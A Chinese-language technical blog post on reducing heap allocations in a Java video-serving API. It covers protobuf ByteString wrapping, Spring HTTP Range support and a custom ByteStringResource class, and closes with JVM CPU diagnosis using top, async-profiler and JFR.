
媒体中心api内存消耗较大,检查内存分配情况:

对应的伪代码:

1
2
3
4
5
1. byte[] bytes = BlobStore.loadFile(); 
2. ByteString pb = ByteString.copyFrom(bytes);
3. ByteString afterDecrypt = callRpc(pb); // 2次拷贝
4. byte[] decryptBytes = afterDecryp.toByteArray();
5. byte[] resp = XXXUtils.downloadRange(decryptBytes);

涉及到的堆内内存申请:(堆外暂且不管)
1.业务线程: 从blobstore读取数据;
2.业务线程: 解密前拷贝给pb;
3.grpc线程: 接收rpc结果;
4.grpc线程: 从结果拷贝到resp;
5.业务线程: 从resp拷贝到byte[];
6.业务线程: range下载,byte[]到byte[]。

解决方案

ByteString.copyFrom优化

常规写法

1
2
byte[] videoBytes = doLoadFile(videoKey);
return ByteString.copyFrom(videoBytes);

会多一份内存申请的内存消耗和拷贝的性能消耗。

ByteString 实例通常使用 ByteString.CopyFrom(byte[] data) 创建。 此方法会分配新的 ByteString 和新的 byte[]。 数据会复制到新的字节数组中。

通过使用 UnsafeByteOperations.UnsafeWrap(ReadOnlyMemory bytes) 创建 ByteString 实例,可以避免其他分配和复制操作。

优化写法

1
2
// 要求fileBytes是immutable的,数据不能再修改
ByteString data = UnsafeByteOperations.unsafeWrap(fileBytes);

注意事项:

1。 UnsafeByteOperations.UnsafeWrap 要求使用 Google.Protobuf 版本 3.15.0 或更高版本:
参考:
https://learn.microsoft.com/zh-cn/aspnet/core/grpc/performance?view=aspnetcore-7.0
2。 如果修改了数据可能会导致抛各种异常:
参考: https://cloud.google.com/java/docs/reference/protobuf/latest/com.google.protobuf.UnsafeByteOperations

ByteString.toByteArray优化

ByteString有多种实现,不一定内部有byte数组,所以要根据实际情况选择inputStream或者byte

1
2
3
4
// 1. 方法1:
public abstract InputStream newInput();
// 2. 方法2:
public abstract ByteBuffer asReadOnlyByteBuffer()

RangeDownload优化

spring5的org.springframework.web.servlet.mvc.method.annotation.AbstractMessageConverterMethodProcessor默认实现对于大部分Resouce类型的Http Range协议支持,尽量不要自己实现Range协议,因为里面的规范、边界还是很多很繁琐的;
目前XXXUtils实现的版本就会多一次byte数组的拷贝问题,也没有实现全部规范。
spring的处理源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// org.springframework.web.servlet.mvc.method.annotation.AbstractMessageConverterMethodProcessor#writeWithMessageConverters(T, org.springframework.core.MethodParameter, org.springframework.http.server.ServletServerHttpRequest, org.springframework.http.server.ServletServerHttpResponse)
if (isResourceType(value, returnType)) {
outputMessage.getHeaders().set(HttpHeaders.ACCEPT_RANGES, "bytes");
if (value != null && inputMessage.getHeaders().getFirst(HttpHeaders.RANGE) != null &&
outputMessage.getServletResponse().getStatus() == 200) {
Resource resource = (Resource) value;
try {
List<HttpRange> httpRanges = inputMessage.getHeaders().getRange();
outputMessage.getServletResponse().setStatus(HttpStatus.PARTIAL_CONTENT.value());
body = HttpRange.toResourceRegions(httpRanges, resource);
valueType = body.getClass();
targetType = RESOURCE_REGION_LIST_TYPE;
}
catch (IllegalArgumentException ex) {
outputMessage.getHeaders().set(HttpHeaders.CONTENT_RANGE, "bytes */" + resource.contentLength());
outputMessage.getServletResponse().setStatus(HttpStatus.REQUESTED_RANGE_NOT_SATISFIABLE.value());
}
}
}

示例使用

底层是byte数组时:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@RequestMapping("/load")
@ResponseBody
public ResponseEntity<ByteArrayResource> load(@RequestParam(value = "fileKey") String fileKey, HttpServletRequest request) {
byte[] fileBytes = doLoadFile(fileKey, false);
MediaType mediaType = parseMediaType(fileKey);
final HttpHeaders headers = new HttpHeaders();
headers.setContentType(mediaType);
headers.set("Content-Disposition", "attachment; filename=" + fileKey);
headers.set("Access-Control-Allow-Headers", "Range,Content-Length");
headers.set("Access-Control-Allow-Methods", "GET,POST,OPTIONS");
headers.set("Access-Control-Allow-Origin", "*");
return ResponseEntity.ok()
.headers(headers)
.body(new ByteArrayResource(fileBytes));
}

底层是ByteString时:

1
2
3
4
5
6
7
8
9
10
@RequestMapping("/video")
@ResponseBody
public ResponseEntity<ByteStringResource> loadVideo(HttpServletRequest request, @RequestParam(value = "fileKey") String fileKey){
ByteString byteString = doLoadFileV2(fileKey);
return ResponseEntity.ok()
.contentType(VIDEO_TYPE)
.cacheControl(maxAge(DEFAULT_CACHE_AGE, DAYS).cachePublic())
.eTag(eTag)
.body(new ByteStringResource(byteString));
}

注意事项

并不是所有Resource类型spring都支持了Http Range,可以看spring源码特别单独排除了InputStreamResource类型。
相关的拦截部分源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
/**
* Return whether the returned value or the declared return type extends {@link Resource}.
*/
protected boolean isResourceType(@Nullable Object value, MethodParameter returnType) {
Class<?> clazz = getReturnValueType(value, returnType);
return clazz != InputStreamResource.class && Resource.class.isAssignableFrom(clazz);
}

/**
* Turn a {@code Resource} into a {@link ResourceRegion} using the range
* information contained in the current {@code HttpRange}.
* @param resource the {@code Resource} to select the region from
* @return the selected region of the given {@code Resource}
* @since 4.3
*/
public ResourceRegion toResourceRegion(Resource resource) {
// Don't try to determine contentLength on InputStreamResource - cannot be read afterwards...
// Note: custom InputStreamResource subclasses could provide a pre-calculated content length!
Assert.isTrue(resource.getClass() != InputStreamResource.class,
"Cannot convert an InputStreamResource to a ResourceRegion");
long contentLength = getLengthFor(resource);
long start = getRangeStart(contentLength);
long end = getRangeEnd(contentLength);
return new ResourceRegion(resource, start, end - start + 1);
}

原因是Range协议中需要获取contentLength,
而InputStreamResource的数据大小获取的默认实现是将inputStream先遍历一遍,这样显然是不符合实际使用场景的。(只能读1次数据)
所以如果我们拿到的是inputStream+数据大小时,我们需要将contentLength自行实现一个版本(不遍历的)。
这里可以参考ByteStringResource:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
/**
* @author fengmengqi <fengmengqi@xxx.com>
* Created on 2023-02-02
*/
public class ByteStringResource extends AbstractResource {
private final ByteString byteString;

private final String description;

/**
* Create a new {@code ByteStringResource}.
*
* @param byteString the byteString to wrap
*/
public ByteStringResource(ByteString byteString) {
this(byteString, "resource loaded from byteString");
}

/**
* Create a new {@code ByteStringResource} with a description.
*
* @param byteString the byteString to wrap
* @param description where the byteString comes from
*/
public ByteStringResource(ByteString byteString, @Nullable String description) {
Assert.notNull(byteString, "ByteString must not be null");
this.byteString = byteString;
this.description = (description != null ? description : "");
}


/**
* Return the underlying byteString.
*/
public final ByteString getByteString() {
return this.byteString;
}

/**
* This implementation always returns {@code true}.
*/
@Override
public boolean exists() {
return true;
}

/**
* This implementation returns the length of the underlying byte array.
*/
@Override
public long contentLength() {
return this.byteString.size();
}

/**
* This implementation returns a ByteArrayInputStream for the
* underlying byte array.
*
* @see java.io.ByteArrayInputStream
*/
@Override
public InputStream getInputStream() throws IOException {
return byteString.newInput();
}

/**
* This implementation returns a description that includes the passed-in
* {@code description}, if any.
*/
@Override
public String getDescription() {
return "ByteString resource [" + this.description + "]";
}


/**
* This implementation compares the underlying byte array.
*
* @see java.util.Arrays#equals(byte[], byte[])
*/
@Override
public boolean equals(Object other) {
return (this == other || (other instanceof ByteStringResource
&& ((ByteStringResource) other).byteString.equals(this.byteString)));
}

/**
* This implementation returns the hash code based on the
* underlying byte array.
*/
@Override
public int hashCode() {
return (byte[].class.hashCode() * 29 * this.byteString.size());
}

}

展望

理论上这个场景下(假如不修改业务逻辑),最小内存申请次数应该是2次而不是3次。(解密前、解密后)
目前多出来的这一次,是背景一节中,grpc代码对于一次数据的响应会进行两次堆内内存的申请,相关源码参考:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
// com.google.protobuf.CodedInputStream.StreamDecoder#readBytesSlowPath
/**
* Like readBytes, but caller must have already checked the fast path: (size <= (bufferSize -
* pos) && size > 0 || size == 0)
*/
private ByteString readBytesSlowPath(final int size) throws IOException {
final byte[] result = readRawBytesSlowPathOneChunk(size);
if (result != null) {
// We must copy as the byte array was handed off to the InputStream and a malicious
// implementation could retain a reference.
return ByteString.copyFrom(result);
}

final int originalBufferPos = pos;
final int bufferedBytes = bufferSize - pos;

// Mark the current buffer consumed.
totalBytesRetired += bufferSize;
pos = 0;
bufferSize = 0;

// Determine the number of bytes we need to read from the input stream.
int sizeLeft = size - bufferedBytes;

// The size is very large. For security reasons we read them in small
// chunks.
List<byte[]> chunks = readRawBytesSlowPathRemainingChunks(sizeLeft);

// OK, got everything. Now concatenate it all into one buffer.
final byte[] bytes = new byte[size];

// Start by copying the leftover bytes from this.buffer.
System.arraycopy(buffer, originalBufferPos, bytes, 0, bufferedBytes);

// And now all the chunks.
int tempPos = bufferedBytes;
for (final byte[] chunk : chunks) {
System.arraycopy(chunk, 0, bytes, tempPos, chunk.length);
tempPos += chunk.length;
}

return ByteString.wrap(bytes);
}

主要是readRawBytesSlowPathOneChunkcopyFrom这两次。
2020年有人发现了类似情况,相关issue参考:
https://github.com/protocolbuffers/protobuf/issues/7899
目前还比较遗憾出于安全角度(回复是要保持immutable)被拒绝无法优化。

实际上用户观看一个视频的过程中chrome首先会发一个bytes=0-的请求(最早可能还有一个http到https的307),
然后如果服务端支持range,chrome会分段range请求,所以服务端会收到同一个文件的多个http请求。
本篇优化了一半内存分配,最坏gc时间压平到2s;
再加上临时磁盘缓存,同一个文件多次http请求只会分配3次内存,再调优一下gc配置(固定新生代大小),最坏gc时间压低到了130ms,平时大概是90ms。

script
1
2
3
4
#!/bin/bash
# 删除60min未访问视频
find /data/tmp/ -amin +60 -name '*.mp4' -type f -delete
find /data/tmp/ -amin +60 -name '*.MOV' -type f -delete

诊断-jvm程序cpu问题

摘要

TOP命令


进程出现cpu问题的时候,最常见的思路就是用top命令看一下是哪个线程导致的:

script
1
2
3
4
5
6
7
8
9
# 只看rpc进程的各线程cpu分布:(可以修改RpcServerModularStarter部分来锁定自己的进程)
nohup top -b -d 2 -n 2592000 -H -p $(pgrep -d',' -f RpcServerModularStarter) | grep 'top ' -A 30 >> top.log 2>&1 &
echo $! > nohup2.pid

# 看机器上所有进程的cpu分布:
nohup top -bc -d 2 -n 2592000 >> top.log 2>&1 &
echo $! > nohup.pid

tail -fn 100 top.log

比如以上命令可以每隔2秒打印最高cpu占用的进程、线程到日志中。
占用内存、磁盘空间不大,可以长期开启,但是需要手动,比较麻烦。

容器云监控、诊断

公司有监控系统,自动开启了许多监控,我们可以看中间件的情况、cpu/线程池的历史情况:
信息安全因素这里略。
本质就是定时调用各个线程池的:

1
2
java.util.concurrent.ThreadPoolExecutor.getTaskCount()
java.util.concurrent.ThreadPoolExecutor.getActiveCount()

async-profiler

配合jfr命令或者JDK Mission Control,可以定位常见的cpu,lock,alloc相关事件的问题。
参考之前写的: https://xiaoyue26.github.io/2022/03/25/2022-03/G1%E8%B0%83%E4%BC%98-%E5%A4%8D%E6%9D%82%E4%B8%9A%E5%8A%A1%E6%B2%BB%E7%90%86%E5%B0%8F%E8%AE%B0/

(-e参数可以指定cpu,lock,alloc,分别针对不同的jfr事件,可以生成.jfr文件)

参考:https://github.com/jvm-profiling-tools/async-profiler

jmc(JDK Mission Control): https://adoptium.net/jmc/

JFR监控


JFR: Java Flight Record (Java飞行记录)
